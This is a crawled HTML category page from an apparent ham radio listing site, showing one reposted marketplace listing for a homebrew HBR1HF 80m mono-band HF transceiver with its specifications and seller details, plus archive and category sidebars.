

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hamradiotransceiver.biz/category/hbr1hf-80m/
body_size: 16997
content:
<!DOCTYPE html>
<!--[if lt IE 9]><html class="no-js lt-ie9" lang="en-CA"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'> <![endif]-->
<!--[if gt IE 8]><!--><html class="no-js" lang="en-CA"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'> <!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>hbr1hf-80m | Ham Radio Transceiver</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://hamradiotransceiver.biz/xmlrpc.php" />
<link rel="alternate" type="application/rss+xml" title="Ham Radio Transceiver &raquo; Feed" href="https://hamradiotransceiver.biz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ham Radio Transceiver &raquo; Comments Feed" href="https://hamradiotransceiver.biz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ham Radio Transceiver &raquo; hbr1hf-80m Category Feed" href="https://hamradiotransceiver.biz/category/hbr1hf-80m/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///hamradiotransceiver.biz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='xinwp-addons-css'  href='https:///hamradiotransceiver.biz/wp-content/themes/default/xinwp/css/addons.min.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='xinwp-foundation-css'  href='https:///hamradiotransceiver.biz/wp-content/themes/default/xinwp/css/foundation.min.css?ver=4.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='xinmag-css'  href='https:///hamradiotransceiver.biz/wp-content/themes/default/css/xinmag.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///hamradiotransceiver.biz/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///hamradiotransceiver.biz/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///hamradiotransceiver.biz/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///hamradiotransceiver.biz/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///hamradiotransceiver.biz/wp-content/themes/default/xinwp/js/custom.modernizr.js?ver=1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hamradiotransceiver.biz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://hamradiotransceiver.biz/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Ham Radio Transceiver"/>
	<meta property="og:title" content="HBR1HF-80m Mono Band HF Transceiver"/>
		<meta property="og:description" content="HBR1HF Mono Band 80m HF Transceiver. This is a completely assembled and tested homebrew mono"/>
	
	<meta property="og:url" content="https://hamradiotransceiver.biz/2019/07/hbr1hf-80m-mono-band-hf-transceiver/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<!-- Custom CSS Styles -->
<style type="text/css" media="screen">
.color_2 { color:#0072BC; } 
.bdcolor_2 { border-color:#0072BC; } 
.bgcolor_2 { background-color:#0072BC; } 
.color_87 { color:#88307F; } 
.bdcolor_87 { border-color:#88307F; } 
.bgcolor_87 { background-color:#88307F; } 
.color_71 { color:#00AAAD; } 
.bdcolor_71 { border-color:#00AAAD; } 
.bgcolor_71 { background-color:#00AAAD; } 
.color_180 { color:#8DC63F; } 
.bdcolor_180 { border-color:#8DC63F; } 
.bgcolor_180 { background-color:#8DC63F; } 
.color_503 { color:#FAA61A; } 
.bdcolor_503 { border-color:#FAA61A; } 
.bgcolor_503 { background-color:#FAA61A; } 
.color_27 { color:#888888; } 
.bdcolor_27 { border-color:#888888; } 
.bgcolor_27 { background-color:#888888; } 

</style>
<script async type="text/javascript" src="/xufaci.js"></script>
<script type="text/javascript" src="/wesizam.js"></script>
</head>
<body class="archive category category-hbr1hf-80m category-2826 multi">
<div id="wrapper" class="hfeed">
  <header id="masthead" class="site-header">
<div id="topbar" class="contain-to-grid sticky-topbar">
<nav class="top-bar">
  <ul class="title-area">
	<li class="name">
<h3><a href="https://hamradiotransceiver.biz/">Your LOGO</a></h3>	</li>
	<li class="toggle-topbar menu-icon"><a href="#"><span>Menu</span></a></li>
  </ul>
  <section class="top-bar-section">
<ul class="nav-bar"><li class="page_item page-item-6"><a href="https://hamradiotransceiver.biz/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://hamradiotransceiver.biz/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://hamradiotransceiver.biz/service-agreement/">Service Agreement</a></li>
</ul>  </section>
</nav></div>
	<div class="row">	
		<div id="branding" class="large-12 columns">

		<div id="logo" class="left">
          <a href="https://hamradiotransceiver.biz/">
		  	<img src="https://hamradiotransceiver.biz/wp-content/themes/default/images/logo.png" width="300" height="110" alt="Ham Radio Transceiver" />		  </a>
		</div>
</div>
    </div>
	<div id="section" class="section-bar">
	<div class="row"><div class="large-12 columns">
<ul class="small-block-grid-6"><li><a href="https://hamradiotransceiver.biz/category/yaesu/" title="yaesu" class="bgcolor_2">yaesu</a></li><li><a href="https://hamradiotransceiver.biz/category/icom/" title="icom" class="bgcolor_87">icom</a></li><li><a href="https://hamradiotransceiver.biz/category/kenwood/" title="kenwood" class="bgcolor_71">kenwood</a></li><li><a href="https://hamradiotransceiver.biz/category/radio/" title="radio" class="bgcolor_180">radio</a></li><li><a href="https://hamradiotransceiver.biz/category/anytone/" title="anytone" class="bgcolor_503">anytone</a></li><li><a href="https://hamradiotransceiver.biz/category/ranger/" title="ranger" class="bgcolor_27">ranger</a></li></ul>	</div></div></div>
  </header>
<div id="main">
<div class="row row-container">
<div id="content" class="large-8 columns" role="main">
	<div id="section-tile">
<h1 class="section-title color_2826 bdcolor_2826">hbr1hf-80m</h1>	</div>
<article id="post-2712" class="post-2712 post type-post status-publish format-standard has-post-thumbnail hentry category-hbr1hf-80m tag-band tag-hbr1hf-80m tag-mono tag-transceiver">
<a href="https://hamradiotransceiver.biz/2019/07/hbr1hf-80m-mono-band-hf-transceiver/" title="HBR1HF-80m Mono Band HF Transceiver"><img width="80" height="54" src="https://hamradiotransceiver.biz/wp-content/photos/HBR1HF_80m_Mono_Band_HF_Transceiver_01_zp.jpg" class="img-polaroid featured-image wp-post-image" alt="HBR1HF_80m_Mono_Band_HF_Transceiver_01_zp" title="HBR1HF-80m Mono Band HF Transceiver" /></a>	<header class="entry-header">
<p class="post-date-2"><span class="month">Jul</span><span class="day">2</span><span class="year">2019</span></p><h2 class="entry-title"><a href="https://hamradiotransceiver.biz/2019/07/hbr1hf-80m-mono-band-hf-transceiver/" title="Permalink to HBR1HF-80m Mono Band HF Transceiver" rel="bookmark">HBR1HF-80m Mono Band HF Transceiver</a></h2><span class="entry-meta"><span class="by-author"><a class="url fn n" href="https://hamradiotransceiver.biz/author/admin/" title="View all posts by admin" rel="author"><span class="meta-prep"><i class="icon-user meta-icon"> </i></span> admin</a></span><span class="entry-category"><span class="meta-prep"><i class="icon-folder-open meta-icon"> </i></span><a href="https://hamradiotransceiver.biz/category/hbr1hf-80m/" >hbr1hf-80m</a></span></span>	</header>
	<div class="entry-content clearfix">
		<img class="[base64]" src="https://hamradiotransceiver.biz/wp-content/photos/HBR1HF_80m_Mono_Band_HF_Transceiver_01_tuyc.jpg" title="HBR1HF-80m Mono Band HF Transceiver" alt="HBR1HF-80m Mono Band HF Transceiver"/>	<br/>	<img class="[base64]" src="https://hamradiotransceiver.biz/wp-content/photos/HBR1HF_80m_Mono_Band_HF_Transceiver_02_thhi.jpg" title="HBR1HF-80m Mono Band HF Transceiver" alt="HBR1HF-80m Mono Band HF Transceiver"/>  	<br/>  

		<img class="[base64]" src="https://hamradiotransceiver.biz/wp-content/photos/HBR1HF_80m_Mono_Band_HF_Transceiver_03_tojk.jpg" title="HBR1HF-80m Mono Band HF Transceiver" alt="HBR1HF-80m Mono Band HF Transceiver"/>

		<br/>			   <img class="[base64]" src="https://hamradiotransceiver.biz/wp-content/photos/HBR1HF_80m_Mono_Band_HF_Transceiver_04_xy.jpg" title="HBR1HF-80m Mono Band HF Transceiver" alt="HBR1HF-80m Mono Band HF Transceiver"/> 	
<br/><img class="[base64]" src="https://hamradiotransceiver.biz/wp-content/photos/HBR1HF_80m_Mono_Band_HF_Transceiver_05_tbvt.jpg" title="HBR1HF-80m Mono Band HF Transceiver" alt="HBR1HF-80m Mono Band HF Transceiver"/>  
<br/>   
<br/>
  <img class="[base64]" src="https://hamradiotransceiver.biz/wp-content/photos/zemejyzic.gif" title="HBR1HF-80m Mono Band HF Transceiver" alt="HBR1HF-80m Mono Band HF Transceiver"/> <br/>
 HBR1HF Mono Band 80m HF Transceiver. This is a completely assembled and tested homebrew mono band transceiver with specifications. Heterodyne using 11.059200 MHz Xtal filter based on Hambuilder BritX exciter. SSB &#038; CW modes. 2x IRF 530 Final RF amplifier. 25 watts RF power output (max power in CW Mode). CW mode using 700Hz tone modulation generated by microcontroller. Si5351 VFO and BFO synthesizer based on RTCMono controller. Dimensions 150 x 150 x 56 mm Band Coverage. 80m (3.500.000 &#8211; 4.000.000), 2-4 MHz BPF, 4 MHz LPF. Bands are programmable, as long as not cross the BPF/LPF range The packet consist of. Purchasing this Product means being prepared to comply with the applicable requirements &#038; policies. This is a home-brew Product and is designated for personal use only. Adequate knowledge in radio electronics is required in using this Product. Hambuilder is not liable for any damage or error caused by user? S failed experiments and/or learning process. The item &#8220;HBR1HF-80m Mono Band HF Transceiver&#8221; is in sale since Saturday, May 25, 2019. This item is in the category &#8220;Consumer Electronics\Radio Communication\Ham, Amateur Radio\Ham Radio Transceivers&#8221;. The seller is &#8220;hambuilder_team&#8221; and is located in Bandung. This item can be shipped worldwide.
  <ul>
<li>Modified Item: No</li>
<li>Country/Region of Manufacture: Indonesia</li>
<li>Band: HF</li>
<li>Band Plan: 80 Meters</li>
<li>Supported Modes: CW</li>
<li>Mono/Multi Band: Mono Band</li>
<li>Brand: HAMBUILDER</li>




</ul>
 

<br/>
  <img class="[base64]" src="https://hamradiotransceiver.biz/wp-content/photos/zemejyzic.gif" title="HBR1HF-80m Mono Band HF Transceiver" alt="HBR1HF-80m Mono Band HF Transceiver"/> 	 <br/>  	</div>
		
	<footer class="entry-footer clearfix">
<div class="entry-meta entry-meta-bottom"><span class="entry-tags"><i class="icon-tags meta-icon"> </i><span class="entry-tag"><a href="https://hamradiotransceiver.biz/tag/band/" rel="tag">band</a> &bull; <a href="https://hamradiotransceiver.biz/tag/hbr1hf-80m/" rel="tag">hbr1hf-80m</a> &bull; <a href="https://hamradiotransceiver.biz/tag/mono/" rel="tag">mono</a> &bull; <a href="https://hamradiotransceiver.biz/tag/transceiver/" rel="tag">transceiver</a></span></span></div>	</footer>
</article>
						
</div>
		<aside id="sidebar_full" class="large-4 columns widget-area blog-widgets" role="complementary">
			<ul class="xoxo">
<li id="search-2" class="widget-container widget_search">	<form method="get" id="searchform" action="https://hamradiotransceiver.biz/">
		<input type="text" class="search-query" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
</li>		<li id="recent-posts-2" class="widget-container widget_recent_entries">		<h4 class="widget-title">Recent Posts</h4>		<ul>
					<li>
				<a href="https://hamradiotransceiver.biz/2026/02/stryker-sr655hpc-95-watt-amfm-10-meter-radio-with-pa-weather/">Stryker Sr655hpc+ 95+ Watt Am/fm 10 Meter Radio With Pa &#038; Weather</a>
						</li>
					<li>
				<a href="https://hamradiotransceiver.biz/2026/02/kenwood-ts-520s-vintage-ham-radio-tube-hybrid-hf-transceiver-turns-on-filters/">Kenwood TS-520S Vintage Ham radio Tube Hybrid HF Transceiver (turns on, filters)</a>
						</li>
					<li>
				<a href="https://hamradiotransceiver.biz/2026/02/mars-mod-yaesu-standard-ft-8900h-quad-band-transceiver-50w-mic-excellent-cond/">MARS MOD YAESU STANDARD FT-8900H Quad Band Transceiver 50W + Mic Excellent Cond</a>
						</li>
					<li>
				<a href="https://hamradiotransceiver.biz/2026/02/anytone-at-5888uv-iii-tri-band-2-meter-220-440-mobile-two-way-radio-2/">Anytone AT-5888UV III Tri-Band 2 meter &#038; 220 &#038; 440 Mobile Two Way Radio</a>
						</li>
					<li>
				<a href="https://hamradiotransceiver.biz/2026/01/tyt-th-9800-plus-50w-quad-band-mobile-ham-radio-transceiver-2950144430-mhz/">TYT TH-9800 PLUS 50W Quad Band Mobile Ham Radio Transceiver 29/50/144/430 MHz</a>
						</li>
				</ul>
		</li><li id="archives-2" class="widget-container widget_archive"><h4 class="widget-title">Archives</h4>		<ul>
	<li><a href='https://hamradiotransceiver.biz/2026/02/'>February 2026</a></li>
	<li><a href='https://hamradiotransceiver.biz/2026/01/'>January 2026</a></li>
	<li><a href='https://hamradiotransceiver.biz/2025/12/'>December 2025</a></li>
	<li><a href='https://hamradiotransceiver.biz/2025/11/'>November 2025</a></li>
	<li><a href='https://hamradiotransceiver.biz/2025/10/'>October 2025</a></li>
	<li><a href='https://hamradiotransceiver.biz/2025/09/'>September 2025</a></li>
	<li><a href='https://hamradiotransceiver.biz/2025/08/'>August 2025</a></li>
	<li><a href='https://hamradiotransceiver.biz/2025/07/'>July 2025</a></li>
	<li><a href='https://hamradiotransceiver.biz/2025/06/'>June 2025</a></li>
	<li><a href='https://hamradiotransceiver.biz/2025/05/'>May 2025</a></li>
	<li><a href='https://hamradiotransceiver.biz/2025/04/'>April 2025</a></li>
	<li><a href='https://hamradiotransceiver.biz/2025/03/'>March 2025</a></li>
	<li><a href='https://hamradiotransceiver.biz/2025/02/'>February 2025</a></li>
	<li><a href='https://hamradiotransceiver.biz/2025/01/'>January 2025</a></li>
	<li><a href='https://hamradiotransceiver.biz/2024/12/'>December 2024</a></li>
	<li><a href='https://hamradiotransceiver.biz/2024/11/'>November 2024</a></li>
	<li><a href='https://hamradiotransceiver.biz/2024/10/'>October 2024</a></li>
	<li><a href='https://hamradiotransceiver.biz/2024/09/'>September 2024</a></li>
	<li><a href='https://hamradiotransceiver.biz/2024/08/'>August 2024</a></li>
	<li><a href='https://hamradiotransceiver.biz/2024/07/'>July 2024</a></li>
	<li><a href='https://hamradiotransceiver.biz/2024/06/'>June 2024</a></li>
	<li><a href='https://hamradiotransceiver.biz/2024/05/'>May 2024</a></li>
	<li><a href='https://hamradiotransceiver.biz/2024/04/'>April 2024</a></li>
	<li><a href='https://hamradiotransceiver.biz/2024/03/'>March 2024</a></li>
	<li><a href='https://hamradiotransceiver.biz/2024/02/'>February 2024</a></li>
	<li><a href='https://hamradiotransceiver.biz/2024/01/'>January 2024</a></li>
	<li><a href='https://hamradiotransceiver.biz/2023/12/'>December 2023</a></li>
	<li><a href='https://hamradiotransceiver.biz/2023/11/'>November 2023</a></li>
	<li><a href='https://hamradiotransceiver.biz/2023/10/'>October 2023</a></li>
	<li><a href='https://hamradiotransceiver.biz/2023/09/'>September 2023</a></li>
	<li><a href='https://hamradiotransceiver.biz/2023/08/'>August 2023</a></li>
	<li><a href='https://hamradiotransceiver.biz/2023/07/'>July 2023</a></li>
	<li><a href='https://hamradiotransceiver.biz/2023/06/'>June 2023</a></li>
	<li><a href='https://hamradiotransceiver.biz/2023/05/'>May 2023</a></li>
	<li><a href='https://hamradiotransceiver.biz/2023/04/'>April 2023</a></li>
	<li><a href='https://hamradiotransceiver.biz/2023/03/'>March 2023</a></li>
	<li><a href='https://hamradiotransceiver.biz/2023/02/'>February 2023</a></li>
	<li><a href='https://hamradiotransceiver.biz/2023/01/'>January 2023</a></li>
	<li><a href='https://hamradiotransceiver.biz/2022/12/'>December 2022</a></li>
	<li><a href='https://hamradiotransceiver.biz/2022/11/'>November 2022</a></li>
	<li><a href='https://hamradiotransceiver.biz/2022/10/'>October 2022</a></li>
	<li><a href='https://hamradiotransceiver.biz/2022/09/'>September 2022</a></li>
	<li><a href='https://hamradiotransceiver.biz/2022/08/'>August 2022</a></li>
	<li><a href='https://hamradiotransceiver.biz/2022/07/'>July 2022</a></li>
	<li><a href='https://hamradiotransceiver.biz/2022/06/'>June 2022</a></li>
	<li><a href='https://hamradiotransceiver.biz/2022/05/'>May 2022</a></li>
	<li><a href='https://hamradiotransceiver.biz/2022/04/'>April 2022</a></li>
	<li><a href='https://hamradiotransceiver.biz/2022/03/'>March 2022</a></li>
	<li><a href='https://hamradiotransceiver.biz/2022/02/'>February 2022</a></li>
	<li><a href='https://hamradiotransceiver.biz/2022/01/'>January 2022</a></li>
	<li><a href='https://hamradiotransceiver.biz/2021/12/'>December 2021</a></li>
	<li><a href='https://hamradiotransceiver.biz/2021/11/'>November 2021</a></li>
	<li><a href='https://hamradiotransceiver.biz/2021/10/'>October 2021</a></li>
	<li><a href='https://hamradiotransceiver.biz/2021/09/'>September 2021</a></li>
	<li><a href='https://hamradiotransceiver.biz/2021/08/'>August 2021</a></li>
	<li><a href='https://hamradiotransceiver.biz/2021/07/'>July 2021</a></li>
	<li><a href='https://hamradiotransceiver.biz/2021/06/'>June 2021</a></li>
	<li><a href='https://hamradiotransceiver.biz/2021/05/'>May 2021</a></li>
	<li><a href='https://hamradiotransceiver.biz/2021/04/'>April 2021</a></li>
	<li><a href='https://hamradiotransceiver.biz/2021/03/'>March 2021</a></li>
	<li><a href='https://hamradiotransceiver.biz/2021/02/'>February 2021</a></li>
	<li><a href='https://hamradiotransceiver.biz/2021/01/'>January 2021</a></li>
	<li><a href='https://hamradiotransceiver.biz/2020/12/'>December 2020</a></li>
	<li><a href='https://hamradiotransceiver.biz/2020/11/'>November 2020</a></li>
	<li><a href='https://hamradiotransceiver.biz/2020/10/'>October 2020</a></li>
	<li><a href='https://hamradiotransceiver.biz/2020/09/'>September 2020</a></li>
	<li><a href='https://hamradiotransceiver.biz/2020/08/'>August 2020</a></li>
	<li><a href='https://hamradiotransceiver.biz/2020/07/'>July 2020</a></li>
	<li><a href='https://hamradiotransceiver.biz/2020/06/'>June 2020</a></li>
	<li><a href='https://hamradiotransceiver.biz/2020/05/'>May 2020</a></li>
	<li><a href='https://hamradiotransceiver.biz/2020/04/'>April 2020</a></li>
	<li><a href='https://hamradiotransceiver.biz/2020/03/'>March 2020</a></li>
	<li><a href='https://hamradiotransceiver.biz/2020/02/'>February 2020</a></li>
	<li><a href='https://hamradiotransceiver.biz/2020/01/'>January 2020</a></li>
	<li><a href='https://hamradiotransceiver.biz/2019/12/'>December 2019</a></li>
	<li><a href='https://hamradiotransceiver.biz/2019/11/'>November 2019</a></li>
	<li><a href='https://hamradiotransceiver.biz/2019/10/'>October 2019</a></li>
	<li><a href='https://hamradiotransceiver.biz/2019/09/'>September 2019</a></li>
	<li><a href='https://hamradiotransceiver.biz/2019/08/'>August 2019</a></li>
	<li><a href='https://hamradiotransceiver.biz/2019/07/'>July 2019</a></li>
	<li><a href='https://hamradiotransceiver.biz/2019/06/'>June 2019</a></li>
	<li><a href='https://hamradiotransceiver.biz/2019/05/'>May 2019</a></li>
	<li><a href='https://hamradiotransceiver.biz/2019/04/'>April 2019</a></li>
	<li><a href='https://hamradiotransceiver.biz/2019/03/'>March 2019</a></li>
	<li><a href='https://hamradiotransceiver.biz/2019/02/'>February 2019</a></li>
	<li><a href='https://hamradiotransceiver.biz/2019/01/'>January 2019</a></li>
	<li><a href='https://hamradiotransceiver.biz/2018/12/'>December 2018</a></li>
	<li><a href='https://hamradiotransceiver.biz/2018/11/'>November 2018</a></li>
	<li><a href='https://hamradiotransceiver.biz/2018/10/'>October 2018</a></li>
	<li><a href='https://hamradiotransceiver.biz/2018/09/'>September 2018</a></li>
	<li><a href='https://hamradiotransceiver.biz/2018/08/'>August 2018</a></li>
	<li><a href='https://hamradiotransceiver.biz/2018/07/'>July 2018</a></li>
	<li><a href='https://hamradiotransceiver.biz/2018/06/'>June 2018</a></li>
	<li><a href='https://hamradiotransceiver.biz/2018/05/'>May 2018</a></li>
	<li><a href='https://hamradiotransceiver.biz/2018/04/'>April 2018</a></li>
	<li><a href='https://hamradiotransceiver.biz/2018/03/'>March 2018</a></li>
	<li><a href='https://hamradiotransceiver.biz/2018/02/'>February 2018</a></li>
	<li><a href='https://hamradiotransceiver.biz/2018/01/'>January 2018</a></li>
	<li><a href='https://hamradiotransceiver.biz/2017/12/'>December 2017</a></li>
	<li><a href='https://hamradiotransceiver.biz/2017/11/'>November 2017</a></li>
	<li><a href='https://hamradiotransceiver.biz/2017/10/'>October 2017</a></li>
	<li><a href='https://hamradiotransceiver.biz/2017/09/'>September 2017</a></li>
	<li><a href='https://hamradiotransceiver.biz/2017/08/'>August 2017</a></li>
	<li><a href='https://hamradiotransceiver.biz/2017/07/'>July 2017</a></li>
	<li><a href='https://hamradiotransceiver.biz/2017/06/'>June 2017</a></li>
	<li><a href='https://hamradiotransceiver.biz/2017/05/'>May 2017</a></li>
	<li><a href='https://hamradiotransceiver.biz/2017/04/'>April 2017</a></li>
	<li><a href='https://hamradiotransceiver.biz/2017/03/'>March 2017</a></li>
	<li><a href='https://hamradiotransceiver.biz/2017/02/'>February 2017</a></li>
	<li><a href='https://hamradiotransceiver.biz/2017/01/'>January 2017</a></li>
	<li><a href='https://hamradiotransceiver.biz/2016/12/'>December 2016</a></li>
	<li><a href='https://hamradiotransceiver.biz/2016/11/'>November 2016</a></li>
	<li><a href='https://hamradiotransceiver.biz/2016/10/'>October 2016</a></li>
	<li><a href='https://hamradiotransceiver.biz/2016/09/'>September 2016</a></li>
	<li><a href='https://hamradiotransceiver.biz/2016/08/'>August 2016</a></li>
	<li><a href='https://hamradiotransceiver.biz/2016/07/'>July 2016</a></li>
	<li><a href='https://hamradiotransceiver.biz/2016/06/'>June 2016</a></li>
	<li><a href='https://hamradiotransceiver.biz/2016/05/'>May 2016</a></li>
	<li><a href='https://hamradiotransceiver.biz/2016/04/'>April 2016</a></li>
	<li><a href='https://hamradiotransceiver.biz/2016/03/'>March 2016</a></li>
	<li><a href='https://hamradiotransceiver.biz/2016/02/'>February 2016</a></li>
		</ul>
</li><li id="categories-2" class="widget-container widget_categories"><h4 class="widget-title">Department</h4>		<ul>
	<li class="cat-item cat-item-1589"><a href="https://hamradiotransceiver.biz/category/05mhz/" >05mhz</a>
</li>
	<li class="cat-item cat-item-3426"><a href="https://hamradiotransceiver.biz/category/10-14v/" >10-14v</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://hamradiotransceiver.biz/category/10-155/" >10-155</a>
</li>
	<li class="cat-item cat-item-3075"><a href="https://hamradiotransceiver.biz/category/10-15w/" >10-15w</a>
</li>
	<li class="cat-item cat-item-5023"><a href="https://hamradiotransceiver.biz/category/100mhz/" >100mhz</a>
</li>
	<li class="cat-item cat-item-3775"><a href="https://hamradiotransceiver.biz/category/100w/" >100w</a>
</li>
	<li class="cat-item cat-item-4140"><a href="https://hamradiotransceiver.biz/category/1015172030406080m/" >1015172030406080m</a>
</li>
	<li class="cat-item cat-item-5372"><a href="https://hamradiotransceiver.biz/category/10khz-2ghz/" >10khz-2ghz</a>
</li>
	<li class="cat-item cat-item-1958"><a href="https://hamradiotransceiver.biz/category/10mhz/" >10mhz</a>
</li>
	<li class="cat-item cat-item-6132"><a href="https://hamradiotransceiver.biz/category/10pc/" >10pc</a>
</li>
	<li class="cat-item cat-item-5166"><a href="https://hamradiotransceiver.biz/category/136-174mhz/" >136-174mhz</a>
</li>
	<li class="cat-item cat-item-3708"><a href="https://hamradiotransceiver.biz/category/144mhz/" >144mhz</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://hamradiotransceiver.biz/category/17ft/" >17ft</a>
</li>
	<li class="cat-item cat-item-1845"><a href="https://hamradiotransceiver.biz/category/18mhz-6ghz/" >18mhz-6ghz</a>
</li>
	<li class="cat-item cat-item-6142"><a href="https://hamradiotransceiver.biz/category/1950s/" >1950&#039;s</a>
</li>
	<li class="cat-item cat-item-4712"><a href="https://hamradiotransceiver.biz/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-2603"><a href="https://hamradiotransceiver.biz/category/1m-3ghz/" >1m-3ghz</a>
</li>
	<li class="cat-item cat-item-2812"><a href="https://hamradiotransceiver.biz/category/1mhz-6ghz/" >1mhz-6ghz</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://hamradiotransceiver.biz/category/2000b/" >2000b</a>
</li>
	<li class="cat-item cat-item-3206"><a href="https://hamradiotransceiver.biz/category/200w/" >200w</a>
</li>
	<li class="cat-item cat-item-6289"><a href="https://hamradiotransceiver.biz/category/2024new/" >2024new</a>
</li>
	<li class="cat-item cat-item-2836"><a href="https://hamradiotransceiver.biz/category/250yaesu/" >250yaesu</a>
</li>
	<li class="cat-item cat-item-1378"><a href="https://hamradiotransceiver.biz/category/2750144430mhz/" >2750144430mhz</a>
</li>
	<li class="cat-item cat-item-1169"><a href="https://hamradiotransceiver.biz/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-5251"><a href="https://hamradiotransceiver.biz/category/3-30mhz/" >3-30mhz</a>
</li>
	<li class="cat-item cat-item-4563"><a href="https://hamradiotransceiver.biz/category/33cm/" >33cm</a>
</li>
	<li class="cat-item cat-item-1526"><a href="https://hamradiotransceiver.biz/category/33ft/" >33ft</a>
</li>
	<li class="cat-item cat-item-2982"><a href="https://hamradiotransceiver.biz/category/3gwifi/" >3gwifi</a>
</li>
	<li class="cat-item cat-item-5725"><a href="https://hamradiotransceiver.biz/category/3w-5w/" >3w-5w</a>
</li>
	<li class="cat-item cat-item-3634"><a href="https://hamradiotransceiver.biz/category/401b/" >401b</a>
</li>
	<li class="cat-item cat-item-3449"><a href="https://hamradiotransceiver.biz/category/4230mv/" >4230mv</a>
</li>
